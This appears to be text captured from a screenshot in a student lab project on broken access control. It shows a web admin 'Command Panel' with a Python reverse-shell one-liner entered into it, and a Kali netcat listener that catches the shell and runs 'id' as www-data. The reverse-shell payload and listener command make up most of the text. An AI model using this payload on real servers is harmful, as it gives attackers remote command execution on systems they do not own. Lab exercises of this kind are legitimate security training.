 172.18.0.4/pagines/admin.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
shrek-
master
LOGOUT
Web Admin Panel
Command Panel
c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
Execute
kali@kali: ~/Proyecto-Final-Grupo3-Michael-Paola-JoseR-/Proyecto_grupo3/A01-Perdida_de_Control_de_Acceso
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 777
listening on [any] 777 ...
connect to [172.17.0.1] from (UNKNOWN) [172.18.0.4] 57216
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$